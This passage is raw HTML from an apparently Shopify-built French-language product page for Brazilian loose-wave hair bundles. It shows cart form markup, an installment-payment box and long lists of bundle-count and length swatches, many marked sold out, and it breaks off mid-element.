                  <option value="39699744194643" ></option>
                
                  <option value="39699744227411" ></option>
                
                  <option value="39699744260179" ></option>
                
                  <option value="39699744292947" ></option>
                
                  <option value="39699744325715" ></option>
                
                  <option value="39699744358483" ></option>
                
                  <option value="39699744391251" ></option>
                
                  <option value="39699744424019" ></option>
                
                  <option value="39699744456787" ></option>
                
                  <option value="39699744489555" ></option>
                
                  <option value="39699744555091" ></option>
                
                  <option value="39699744587859" ></option>
                
                  <option value="39699744620627" ></option>
                
                  <option value="39699744653395" ></option>
                
                  <option value="39699744686163" ></option>
                
                  <option value="39699744718931" ></option>
                
                  <option value="39699744751699" ></option>
                
                  <option value="39699744784467" ></option>
                
                  <option value="39699744817235" ></option>
                
                  <option value="39699744850003" ></option>
                
                  <option value="39699744882771" ></option>
                
                  <option value="39699744915539" ></option>
                
                  <option value="39699744981075" ></option>
                
                  <option value="39699745013843" ></option>
                
                  <option value="39699745046611" ></option>
                
                  <option value="39699745079379" ></option>
                
                  <option value="39699745112147" ></option>
                
                  <option value="39699745144915" ></option>
                
                  <option value="39699745177683" ></option>
                
              </select>
              <div class="spi-banner">
                
              </div><!-- /#spi-banner --><input type="hidden" name="product-id" value="6707161530451" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>   
                 <div class='Installments'>
                    <div class='InstallmentsBox'> 
                      <div class='InstallmentsText'> 4 interest-free payments of&nbsp;&nbsp; <span class='InstallmentsPrice' id='InstallmentsPrice'>$12.35</span>&nbsp;&nbsp;
                       with
                     </div>
                      <div class='InstallmentsImg'>
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJx7j557n9ofMu80B17CaRsv4d4AcVAkuay5sRT0B_471_187.png?v=1767166586' alt=''  height="24"> 
                        <img src='https://cdn.shopify.com/s/files/1/1942/4763/files/lQLPJxC3BVpAlofMuc0CFLDL9qI-YVn_FQkuay5sRT0A_532_185.png?v=1767166593' alt=''   height="24"> 
                      </div>  
                        
                    </div>
                </div> 
               
                  
                   
<form method="post" action="/fr-gb/cart/add" id="product-form-template--15976335671379__main" accept-charset="UTF-8" class="product__form-container product_form relative" enctype="multipart/form-data" data-product-form="
 { &quot;money_format&quot;: &quot;\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e&quot;,
   &quot;enable_history&quot;: true,
   &quot;sold_out&quot;: &quot;Épuisé&quot;,
   &quot;button&quot;: &quot;Ajouter au panier&quot;,
   &quot;unavailable&quot;: &quot;Non disponible&quot;,
   &quot;savings&quot;: &quot;{{ savings }} OFF&quot;,
   &quot;quickview&quot;: false,
   &quot;featured_product&quot;: false,
   &quot;swatches&quot;: &quot;swatches&quot;
 }
" data-product-id="6707161530451"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<div class="product__variants-swatches mt4 mb6 no-js-hidden" data-section="template--15976335671379__main" data-url="/fr-gb/products/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1">
                       
                         <div class="swatches__container js-variant-selector firstOptionNew" data-option-index="1" data-other-options='["option2","option3"]'>
  <p class="swatches__option-name h5"><strong>PAQUET:</strong> <span id="selected-option-1" class="swatches__option-value">1 offre groupée</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="1offregroupée" data-value="1offregroupée">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-0"
          class="swatches__form--input"
          name="paquet"
          value="1 offre groupée"
          form="product-form-template--15976335671379__main"
          data-position="1"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-0" tabindex="0">
          1 offre groupée
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede2lots" data-value="Offrede2lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-1"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 2 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-1" tabindex="0">
          Offre de 2 lots
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede3lots" data-value="Offrede3lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-2"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 3 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-2" tabindex="0">
          Offre de 3 lots
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="Offrede4lots" data-value="Offrede4lots">
        
      <input type="radio" id="template--15976335671379__main-PAQUET-3"
          class="swatches__form--input"
          name="paquet"
          value="Offre de 4 lots"
          form="product-form-template--15976335671379__main"
          data-position="1"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-PAQUET-3" tabindex="0">
          Offre de 4 lots
          
        </label>
      </div>
    
    
  
</div>

                       
                         <div class="swatches__container js-variant-selector " data-option-index="2" data-other-options='["option1","option3"]'>
  <p class="swatches__option-name h5"><strong>LONGUEUR:</strong> <span id="selected-option-2" class="swatches__option-value">10</span></p>

  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="10" data-value="10">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-0"
          class="swatches__form--input"
          name="longueur"
          value="10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          checked="checked">
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-0" tabindex="0">
          10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="12" data-value="12">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-1"
          class="swatches__form--input"
          name="longueur"
          value="12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-1" tabindex="0">
          12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="14" data-value="14">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-2"
          class="swatches__form--input"
          name="longueur"
          value="14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-2" tabindex="0">
          14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="16" data-value="16">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-3"
          class="swatches__form--input"
          name="longueur"
          value="16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-3" tabindex="0">
          16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="18" data-value="18">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-4"
          class="swatches__form--input"
          name="longueur"
          value="18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-4" tabindex="0">
          18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="20" data-value="20">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-5"
          class="swatches__form--input"
          name="longueur"
          value="20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-5" tabindex="0">
          20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="22" data-value="22">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-6"
          class="swatches__form--input"
          name="longueur"
          value="22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-6" tabindex="0">
          22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="24" data-value="24">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-7"
          class="swatches__form--input"
          name="longueur"
          value="24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-7" tabindex="0">
          24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="26" data-value="26">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-8"
          class="swatches__form--input"
          name="longueur"
          value="26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-8" tabindex="0">
          26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="28" data-value="28">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-9"
          class="swatches__form--input"
          name="longueur"
          value="28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-9" tabindex="0">
          28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element  js-swatch-element" id="30" data-value="30">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-10"
          class="swatches__form--input"
          name="longueur"
          value="30"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-10" tabindex="0">
          30
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1010" data-value="1010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-11"
          class="swatches__form--input"
          name="longueur"
          value="10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-11" tabindex="0">
          10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1212" data-value="1212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-12"
          class="swatches__form--input"
          name="longueur"
          value="12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-12" tabindex="0">
          12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1414" data-value="1414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-13"
          class="swatches__form--input"
          name="longueur"
          value="14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-13" tabindex="0">
          14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1616" data-value="1616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-14"
          class="swatches__form--input"
          name="longueur"
          value="16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-14" tabindex="0">
          16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1818" data-value="1818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-15"
          class="swatches__form--input"
          name="longueur"
          value="18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-15" tabindex="0">
          18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2020" data-value="2020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-16"
          class="swatches__form--input"
          name="longueur"
          value="20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-16" tabindex="0">
          20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2222" data-value="2222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-17"
          class="swatches__form--input"
          name="longueur"
          value="22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-17" tabindex="0">
          22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2424" data-value="2424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-18"
          class="swatches__form--input"
          name="longueur"
          value="24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-18" tabindex="0">
          24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2626" data-value="2626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-19"
          class="swatches__form--input"
          name="longueur"
          value="26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-19" tabindex="0">
          26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2828" data-value="2828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-20"
          class="swatches__form--input"
          name="longueur"
          value="28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-20" tabindex="0">
          28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1012" data-value="1012">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-21"
          class="swatches__form--input"
          name="longueur"
          value="10 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-21" tabindex="0">
          10 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1214" data-value="1214">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-22"
          class="swatches__form--input"
          name="longueur"
          value="12 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-22" tabindex="0">
          12 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1416" data-value="1416">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-23"
          class="swatches__form--input"
          name="longueur"
          value="14 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-23" tabindex="0">
          14 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1618" data-value="1618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-24"
          class="swatches__form--input"
          name="longueur"
          value="16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-24" tabindex="0">
          16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="1820" data-value="1820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-25"
          class="swatches__form--input"
          name="longueur"
          value="18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-25" tabindex="0">
          18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2022" data-value="2022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-26"
          class="swatches__form--input"
          name="longueur"
          value="20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-26" tabindex="0">
          20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2224" data-value="2224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-27"
          class="swatches__form--input"
          name="longueur"
          value="22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-27" tabindex="0">
          22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2426" data-value="2426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-28"
          class="swatches__form--input"
          name="longueur"
          value="24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-28" tabindex="0">
          24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="2628" data-value="2628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-29"
          class="swatches__form--input"
          name="longueur"
          value="26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-29" tabindex="0">
          26 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101010" data-value="101010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-30"
          class="swatches__form--input"
          name="longueur"
          value="10 10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-30" tabindex="0">
          10 10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121212" data-value="121212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-31"
          class="swatches__form--input"
          name="longueur"
          value="12 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-31" tabindex="0">
          12 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141414" data-value="141414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-32"
          class="swatches__form--input"
          name="longueur"
          value="14 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-32" tabindex="0">
          14 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161616" data-value="161616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-33"
          class="swatches__form--input"
          name="longueur"
          value="16 16 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-33" tabindex="0">
          16 16 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="181818" data-value="181818">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-34"
          class="swatches__form--input"
          name="longueur"
          value="18 18 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-34" tabindex="0">
          18 18 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202020" data-value="202020">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-35"
          class="swatches__form--input"
          name="longueur"
          value="20 20 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-35" tabindex="0">
          20 20 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222222" data-value="222222">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-36"
          class="swatches__form--input"
          name="longueur"
          value="22 22 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-36" tabindex="0">
          22 22 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242424" data-value="242424">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-37"
          class="swatches__form--input"
          name="longueur"
          value="24 24 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-37" tabindex="0">
          24 24 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="262626" data-value="262626">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-38"
          class="swatches__form--input"
          name="longueur"
          value="26 26 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-38" tabindex="0">
          26 26 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="282828" data-value="282828">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-39"
          class="swatches__form--input"
          name="longueur"
          value="28 28 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-39" tabindex="0">
          28 28 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="101214" data-value="101214">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-40"
          class="swatches__form--input"
          name="longueur"
          value="10 12 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-40" tabindex="0">
          10 12 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="121416" data-value="121416">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-41"
          class="swatches__form--input"
          name="longueur"
          value="12 14 16"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-41" tabindex="0">
          12 14 16
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="141618" data-value="141618">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-42"
          class="swatches__form--input"
          name="longueur"
          value="14 16 18"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-42" tabindex="0">
          14 16 18
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="161820" data-value="161820">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-43"
          class="swatches__form--input"
          name="longueur"
          value="16 18 20"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-43" tabindex="0">
          16 18 20
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="182022" data-value="182022">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-44"
          class="swatches__form--input"
          name="longueur"
          value="18 20 22"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-44" tabindex="0">
          18 20 22
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="202224" data-value="202224">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-45"
          class="swatches__form--input"
          name="longueur"
          value="20 22 24"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-45" tabindex="0">
          20 22 24
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="222426" data-value="222426">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-46"
          class="swatches__form--input"
          name="longueur"
          value="22 24 26"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-46" tabindex="0">
          22 24 26
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="242628" data-value="242628">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-47"
          class="swatches__form--input"
          name="longueur"
          value="24 26 28"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-47" tabindex="0">
          24 26 28
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="10101010" data-value="10101010">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-48"
          class="swatches__form--input"
          name="longueur"
          value="10 10 10 10"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-48" tabindex="0">
          10 10 10 10
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="12121212" data-value="12121212">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-49"
          class="swatches__form--input"
          name="longueur"
          value="12 12 12 12"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-49" tabindex="0">
          12 12 12 12
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="14141414" data-value="14141414">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-50"
          class="swatches__form--input"
          name="longueur"
          value="14 14 14 14"
          form="product-form-template--15976335671379__main"
          data-position="2"
          >
    

        <label class="swatches__form--label" for="template--15976335671379__main-LONGUEUR-50" tabindex="0">
          14 14 14 14
          
        </label>
      </div>
    
    
  
<!-- Checking Availability --><!-- Building Variant Image -->

    

    

    

    
      
      <div class="swatches__swatch--regular swatch-element soldout js-swatch-element" id="16161616" data-value="16161616">
        
      <input type="radio" id="template--15976335671379__main-LONGUEUR-51"
          class="swatches__form--input"
          name="longueur"
          value="16 16 16 16"
